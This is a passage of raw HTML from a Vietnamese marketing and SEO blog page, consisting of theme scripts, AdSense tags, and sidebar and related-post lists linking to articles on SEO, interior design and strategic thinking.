itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"></span><meta itemprop="name" content="Marketing Online 24h"></span><meta itemprop="headline " content="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_697645c8a90f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_16"  data-td-block-uid="td_uid_5_697645c8a90f4" ><script>var block_td_uid_5_697645c8a90f4 = new tdBlock();
block_td_uid_5_697645c8a90f4.id = "td_uid_5_697645c8a90f4";
block_td_uid_5_697645c8a90f4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697645c8a90f4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697645c8a90f4_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11302,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_5_697645c8a90f4.td_column_number = "3";
block_td_uid_5_697645c8a90f4.block_type = "td_block_related_posts";
block_td_uid_5_697645c8a90f4.post_count = "3";
block_td_uid_5_697645c8a90f4.found_posts = "78";
block_td_uid_5_697645c8a90f4.header_color = "";
block_td_uid_5_697645c8a90f4.ajax_pagination_infinite_stop = "";
block_td_uid_5_697645c8a90f4.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_5_697645c8a90f4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697645c8aa87e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697645c8a90f4" href="#">RELATED ARTICLES</a><a id="td_uid_7_697645c8aa882" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697645c8a90f4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_697645c8a90f4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/14253-2/" rel="bookmark" title="Khái niệm về Stylist? Vậy Stylist là gì"><img width="218" height="150" class="entry-thumb" src="https://marketingonline24h.com/wp-content/themes/Newspaper7/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/14253-2/" rel="bookmark" title="Khái niệm về Stylist? Vậy Stylist là gì">Khái niệm về Stylist? Vậy Stylist là gì</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/duc-mark-nha-tao-mau-toc-chuyen-nghiep-co-tam-va-co-tam/" rel="bookmark" title="Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2022/09/8bsIGrFN_400x400.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2022/09/8bsIGrFN_400x400.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2022/09/8bsIGrFN_400x400.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/duc-mark-nha-tao-mau-toc-chuyen-nghiep-co-tam-va-co-tam/" rel="bookmark" title="Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm">Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/thiet-ke-noi-that-biet-thu-mini-kieu-hien-dai/" rel="bookmark" title="Thiết kế nội thất biệt thự mini kiểu hiện đại"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2016/10/thiet-ke-noi-that-biet-thu-mini-theo-phong-cach-hien-dai1-1.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2016/10/thiet-ke-noi-that-biet-thu-mini-theo-phong-cach-hien-dai1-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2016/10/thiet-ke-noi-that-biet-thu-mini-theo-phong-cach-hien-dai1-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2016/10/thiet-ke-noi-that-biet-thu-mini-theo-phong-cach-hien-dai1-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết kế nội thất biệt thự mini kiểu hiện đại"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/thiet-ke-noi-that-biet-thu-mini-kieu-hien-dai/" rel="bookmark" title="Thiết kế nội thất biệt thự mini kiểu hiện đại">Thiết kế nội thất biệt thự mini kiểu hiện đại</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697645c8a90f4" data-td_block_id="td_uid_5_697645c8a90f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697645c8a90f4" data-td_block_id="td_uid_5_697645c8a90f4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>Quảng cáo</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">
    google_ad_client = "ca-pub-9011069021946980";
    google_ad_slot = "9165556552";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- Ads - Dài -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

-----------------

<script type="text/javascript">
    google_ad_client = "ca-pub-9011069021946980";
    google_ad_slot = "1216829756";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- QC_Vuông -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div></aside><aside class="td_block_template_16 widget widget_text"><h4 class="td-block-title"><span>Liên kết dịch vụ !</span></h4>			<div class="textwidget"><ol>
<li><a href="https://marketingonline24h.com/viet-noi-dung-cho-website-du-lich-hay-hieu-qua-cho-khach-hang/">Viết nội dung du lịch cho website giá rẻ</a></li>
<li><a href="https://marketingonline24h.com/dich-vu-xay-dung-backlinks-hieu-qua-cho-website/">Gói backlinks cho website giá tốt</a></li>
<li><a href="https://copywriting24h.wordpress.com/category/dich-vu-viet-bai/" target="_blank" rel="noopener">Dịch vụ viết bài chuẩn SEO cho website giá rẻ</a></li>
<li><a href="https://copywriting24h.wordpress.com/2015/04/29/dich-vu-viet-bai-chuan-seo-toi-uu-noi-dung-cho-san-pham/" target="_blank" rel="noopener">Dịch vụ viết bài tối ưu cho sản phẩm website</a></li>
</ol>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_697645c8ad757_rand td-pb-border-top td_block_template_16 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697645c8ad757" ><script>var block_td_uid_8_697645c8ad757 = new tdBlock();
block_td_uid_8_697645c8ad757.id = "td_uid_8_697645c8ad757";
block_td_uid_8_697645c8ad757.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"KI\u1ebeN TH\u1ee8C SEO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_697645c8ad757_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697645c8ad757_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697645c8ad757.td_column_number = "1";
block_td_uid_8_697645c8ad757.block_type = "td_block_8";
block_td_uid_8_697645c8ad757.post_count = "5";
block_td_uid_8_697645c8ad757.found_posts = "74";
block_td_uid_8_697645c8ad757.header_color = "";
block_td_uid_8_697645c8ad757.ajax_pagination_infinite_stop = "";
block_td_uid_8_697645c8ad757.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_8_697645c8ad757);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KIẾN THỨC SEO</span></h4></div><div id=td_uid_8_697645c8ad757 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/url-do-dai-chuan-va-cac-cach-de-seo-url/" rel="bookmark" title="URL: Độ dài chuẩn và các cách để SEO URL"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="URL: Độ dài chuẩn và các cách để SEO URL"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/url-do-dai-chuan-va-cac-cach-de-seo-url/" rel="bookmark" title="URL: Độ dài chuẩn và các cách để SEO URL">URL: Độ dài chuẩn và các cách để SEO URL</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-29T15:27:09+00:00" >Tháng Tư 29, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/huong-dan-sua-loi-hien-thi-title-tag-cua-google/" rel="bookmark" title="Hướng dẫn sửa lỗi hiển thị title tag của Google"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hướng dẫn sửa lỗi hiển thị title tag của Google"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/huong-dan-sua-loi-hien-thi-title-tag-cua-google/" rel="bookmark" title="Hướng dẫn sửa lỗi hiển thị title tag của Google">Hướng dẫn sửa lỗi hiển thị title tag của Google</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-23T10:27:43+00:00" >Tháng Tư 23, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/mot-vai-luu-y-khi-dung-text-link-co-the-ban-chua-biet/" rel="bookmark" title="Một vài lưu ý khi dùng Text link, có thể bạn chưa biết"><img width="100" height="70" class="entry-thumb" src="https://marketingonline24h.com/wp-content/themes/Newspaper7/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/mot-vai-luu-y-khi-dung-text-link-co-the-ban-chua-biet/" rel="bookmark" title="Một vài lưu ý khi dùng Text link, có thể bạn chưa biết">Một vài lưu ý khi dùng Text link, có thể bạn...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-16T15:17:26+00:00" >Tháng Tư 16, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/title-tags-seo-la-yeu-to-xep-hang-khong/" rel="bookmark" title="Title tags SEO là yếu tố xếp hạng không?"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Title tags SEO là yếu tố xếp hạng không?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/title-tags-seo-la-yeu-to-xep-hang-khong/" rel="bookmark" title="Title tags SEO là yếu tố xếp hạng không?">Title tags SEO là yếu tố xếp hạng không?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-27T15:26:54+00:00" >Tháng Ba 27, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/semantic-seo-khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao/" rel="bookmark" title="Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/semantic-seo-khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao/" rel="bookmark" title="Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao">Semantic SEO: Khái niệm và cách sử dụng để có thể...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-25T15:31:33+00:00" >Tháng Ba 25, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697645c8b1a5a_rand td-pb-border-top td_block_template_16 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697645c8b1a5a" ><script>var block_td_uid_9_697645c8b1a5a = new tdBlock();
block_td_uid_9_697645c8b1a5a.id = "td_uid_9_697645c8b1a5a";
block_td_uid_9_697645c8b1a5a.atts = '{"limit":"7","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"T\u01af DUY CHI\u1ebeN L\u01af\u1ee2C","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697645c8b1a5a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697645c8b1a5a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697645c8b1a5a.td_column_number = "1";
block_td_uid_9_697645c8b1a5a.block_type = "td_block_7";
block_td_uid_9_697645c8b1a5a.post_count = "7";
block_td_uid_9_697645c8b1a5a.found_posts = "31";
block_td_uid_9_697645c8b1a5a.header_color = "";
block_td_uid_9_697645c8b1a5a.ajax_pagination_infinite_stop = "";
block_td_uid_9_697645c8b1a5a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_9_697645c8b1a5a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">TƯ DUY CHIẾN LƯỢC</span></h4></div><div id=td_uid_9_697645c8b1a5a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet-2/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet-2/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT">[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T19:45:19+00:00" >Tháng Mười 29, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT">[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-23T15:20:53+00:00" >Tháng Mười 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-theo-doi-qua-trinh-thuc-hien-2/" rel="bookmark" title="[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-theo-doi-qua-trinh-thuc-hien-2/" rel="bookmark" title="[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN">[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-23T01:57:46+00:00" >Tháng Chín 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-dong-vien-moi-nguoi/" rel="bookmark" title="[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?w=620&ssl=1 620w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=300%2C210&ssl=1 300w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=600%2C420&ssl=1 600w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-dong-vien-moi-nguoi/" rel="bookmark" title="[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI">[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-18T02:59:26+00:00" >Tháng Chín 18, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-danh-gia-rui-ro-chien-luoc/" rel="bookmark" title="[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=485%2C344&ssl=1 485w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-danh-gia-rui-ro-chien-luoc/" rel="bookmark" title="[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC">[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-02T21:08:43+00:00" >Tháng Tám 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi-p2/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi-p2/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)">[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-31T10:48:43+00:00" >Tháng Bảy 31, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

